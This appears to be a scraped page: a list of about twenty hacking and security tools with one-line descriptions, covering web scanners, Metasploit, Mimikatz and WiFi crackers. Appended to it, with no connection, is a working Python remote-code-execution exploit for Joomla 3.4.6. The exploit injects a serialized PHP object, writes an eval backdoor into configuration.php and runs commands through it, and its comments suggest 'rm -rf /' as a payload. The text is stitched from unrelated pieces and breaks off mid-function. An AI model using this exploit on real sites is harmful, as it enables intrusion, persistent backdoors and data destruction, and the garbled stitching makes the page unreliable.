 appscanAppScan uses a powerful scanning engine to automatically crawl target applications and test vulnerabilities. Test results are prioritized and presented in a way that allows operators to quickly classify problems and dig deep into the most critical vulnerabilities found. Reference article 《WEB漏洞扫描工具HCL AppScan Standard》
appscanAppScan uses a powerful scanning engine to automatically crawl target applications and test vulnerabilities. Test results are prioritized and presented in a way that allows operators to quickly classify problems and dig deep into the most critical vulnerabilities found. Reference article 《WEB漏洞扫描工具HCL AppScan Standard》  owasp zapOWASP ZAP, full name: OWASP Zed Attack Proxy attack proxy server is one of the most popular free security tools in the world. ZAP can help us automatically discover security vulnerabilities in web applications during the development and testing of applications. In addition, it is also an excellent tool for artificial safety testing for experienced penetration testers.
owasp zapOWASP ZAP, full name: OWASP Zed Attack Proxy attack proxy server is one of the most popular free security tools in the world. ZAP can help us automatically discover security vulnerabilities in web applications during the development and testing of applications. In addition, it is also an excellent tool for artificial safety testing for experienced penetration testers. xrayxray is a powerful security assessment tool, created by many experienced front-line security practitioners. The main feature is that : is fast detection speed. Fast packet transmission speed; high efficiency of vulnerability detection algorithm. Wide support range. From OWASP Top 10 general vulnerability detection to various CMS framework POCs, it can be supported. It can also be linked with Burp. Double damage is the most deadly.
xrayxray is a powerful security assessment tool, created by many experienced front-line security practitioners. The main feature is that : is fast detection speed. Fast packet transmission speed; high efficiency of vulnerability detection algorithm. Wide support range. From OWASP Top 10 general vulnerability detection to various CMS framework POCs, it can be supported. It can also be linked with Burp. Double damage is the most deadly.
05 sqlmap
sqlmap is an automated SQL injection tool. Its main function is to scan, discover and exploit SQL injection vulnerabilities for a given URL. It is one of the must-have tools for cybersecurity enthusiasts.
06 Burpsuite
Burp Suite is a graphical tool for testing the security of web applications. In web testing, this tool is commonly used to scan vulnerability, analyze packets, modify packages, and brute-force cracking. It is a very important tool.
At this point, the commonly used tools in web security will introduce to you here. Of course, in addition to the above tools, there are many other excellent tools, but due to limited time and energy, I will not list them one by one.
System Security
System security mainly includes scanning of operating system vulnerabilities such as Windows Linux, ssh ftp password cracking, etc. Common tools are as follows:
07 Metasploit
msfconsole, referred to as msf, is a commonly used penetration testing tool, which includes common vulnerability exploit modules and generation of various Trojans. It is a must-have tool for cybersecurity enthusiasts.
08 Cobalt Strike
Cobalt Strike can be understood as a visual Metasploit. It is a penetration testing tool developed by Red Team in the United States, and is often called CS by industry giants.
09 Goby
Goby is a new network security testing tool created by Zwell (author of Pangolin, JSky, FOFA). It can sort out the most comprehensive attack surface information for a target enterprise, while also conducting efficient and practical vulnerability scanning.
10 Yakit
It is a highly integrated security testing platform. It also contains many functions such as port scanning, brute force cracking, rich plug-ins, packet interception and modification, and other conventional functions.
ha
WiFi Security Class
11 hashcat
One of the most popular, fastest and most professional password recovery tools in hashcat. It supports 5 unique attack modes and is suitable for over 300 highly optimized hashing algorithms. It can support CPUs, GPUs and more hardware accelerators and helps with distributed password cracking.
12 John
John can be simply understood as an offline version of hash cracking tool. Supports system passwords, PDF files, ZIP, RAR, wifi passwords, etc.
13 Medusa
A common password cracking tool with weaker capabilities than the previous two, but it supports more protocols. For example, SMB, HTTP, POP3, MSSQL, SSH, etc.
14 Mimikatz
is mainly used to extract passwords, PINs, hash codes and Kerberos tickets from Windows host memory and save them in plain text files.
WIFI security class
15 aircrack-ng kit
airmon-ng He is a kit, different kits have different homework. For example, use airodump-ng to crack using aircrack-ng for scanning WiFi. The most basic and introductory WiFi password recovery tool.
16 wifite
Fool-style one-click WiFi cracking tool. I am unwilling to accept the autocracy.
17 fluxion
The most classic WiFi fishing tool. The same type of tool also has airgeddon 
Man in the middle attack
18 Wireshark
Wireshark is the world's top and widely used network protocol analysis tool. Using this tool, we can capture data packet information, and can also capture account, password, picture, chat history and other information in the http protocol.
19 ettercap
Ettercap is the most commonly used middleman tool. It should be noted that due to the updates of various protocols, many of the functions of ettercap can no longer be played. But it can still be played in the LAN.
20 Social Engineering Tools
I won’t say much, set is the most awesome. However, every time the dependent environment is started, various errors are reported, but it does not affect the use.
# Exploit Title: Joomla! 3.4.6 - Remote Code Execution
# Google Dork: N/A
# Date: 2019-10-02
# Exploit Author: Alessandro Groppo
# Vendor Homepage: https//www.joomla.it/
# Software Link: https://downloads.joomla.org/it/cms/joomla3/3-4-6
# Version: 3.0.0 --> 3.4.6
# Tested on: Linux
# CVE : N/A
# Technical details: https://blog.hacktivesecurity.com/index.php?controller=post&action=view&id_post=41
# Github: https://github.com/kiks7/rusty_joomla_rce
#
# The exploitation is implanting a backdoor in /configuration.php file in the root directory with an eval in order to be more suitable for all environments, but it is also more intrusive.
# If you don't like this way, you can replace the get_backdoor_pay() with get_pay('php_function', 'parameter') like get_pay('system','rm -rf /')
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup
import sys
import string
import random
import argparse
from termcolor import colored
PROXS = {'http':'127.0.0.1:8080'}
PROXS = {}
def random_string(stringLength):
letters = string.ascii_lowercase
return ''.join(random.choice(letters) for i in range(stringLength))
backdoor_param = random_string(50)
def print_info(str):
print(colored("[*] " + str,"cyan"))
def print_ok(str):
print(colored("[+] "+ str,"green"))
def print_error(str):
print(colored("[-] "+ str,"red"))
def print_warning(str):
print(colored("[!!] " + str,"yellow"))
def get_token(url, cook):
token = ''
resp = requests.get(url, cookies=cook, proxies = PROXS)
html = BeautifulSoup(resp.text,'html.parser')
# csrf token is the last input
for v in html.find_all('input'):
csrf = v
csrf = csrf.get('name')
return csrf
def get_error(url, cook):
resp = requests.get(url, cookies = cook, proxies = PROXS)
if 'Failed to decode session object' in resp.text:
#print(resp.text)
return False
#print(resp.text)
return True
def get_cook(url):
resp = requests.get(url, proxies=PROXS)
#print(resp.cookies)
return resp.cookies
def gen_pay(function, command):
# Generate the payload for call_user_func('FUNCTION','COMMAND')
template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}'
#payload = command + ' || $a=\'http://wtf\';'
payload = 'http://l4m3rz.l337/;' + command
# Following payload will append an eval() at the enabled of the configuration file
#payload = 'file_put_contents(\'configuration.php\',\'if(isset($_POST[\\\'test\\\'])) eval($_POST[\\\'test\\\']);\', FILE_APPEND) || $a=\'http://wtf\';'
function_len = len(function)
final = template.replace('PAYLOAD',payload).replace('LENGTH', str(len(payload))).replace('FUNC_NAME', function).replace('FUNC_LEN', str(len(function)))
return final
def make_req(url , object_payload):
# just make a req with object
print_info('Getting Session Cookie ..')
cook = get_cook(url)
print_info('Getting CSRF Token ..')
csrf = get_token( url, cook)
user_payload = '\\0\\0\\0' * 9
padding = 'AAA' # It will land at this padding
working_test_obj = 's:1:"A":O:18:"PHPObjectInjection":1:{s:6:"inject";s:10:"phpinfo();";}'
clean_object = 'A";s:5:"field";s:10:"AAAAABBBBB' # working good without bad effects
inj_object = '";'
inj_object += object_payload
inj_object += 's:6:"return";s:102:' # end the object with the 'return' part
password_payload = padding + inj_object
params = {
'username': user_payload,
'password': password_payload,
'option':'com_users',
'task':'user.login',
csrf :'1'
}
print_info('Sending request ..')
resp = requests.post(url, proxies = PROXS, cookies = cook,data=params)
return resp.text
def get_backdoor_pay():
# This payload will backdoor the the configuration .PHP with an eval on POST request
function = 'assert'
template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}'
# payload = command + ' || $a=\'http://wtf\';'
# Following payload will append an eval() at the enabled of the configuration file
payload = 'file_put_contents(\'configuration.php\',\'if(isset($_POST[\\\'' + backdoor_param +'\\\'])) eval($_POST[\\\''+backdoor_param+'\\\']);\', FILE_APPEND) || $a=\'http://wtf\';'
function_len = len(function)
final = template.replace('PAYLOAD',payload).replace('LENGTH', str(len(payload))).replace('FUNC_NAME', function).replace('FUNC_LEN', str(len(function)))
return final
def check(url):
check_string = random_string(20)
target_url = url + 'index.php/component/users'
html = make_req(url, gen_pay('print_r',check_string))
if check_string in html:
return True
else:
return False
def ping_backdoor(url,param_name):
res = requests.post(url + '/configuration.php', data={param_name:'echo \'PWNED\';'}, proxies = PROXS)
if 'PWNED' in res.text:
return True
return False
def execute_backdoor(url, payload_code):
# Execute PHP code from the backdoor
res = requests.post(url + '/configuration.php', data={backdoor_param:payload_code}, proxies = PROXS)
print(res.text)
def exploit(url, lhost, lport):
# Exploit the target
# Default exploitation will append en eval function at the end of the configuration.pphp
# as a bacdoor. btq if you do not want this use the funcction get_pay('php_function','parameters')
# e.g. get_payload('system','rm -rf /')
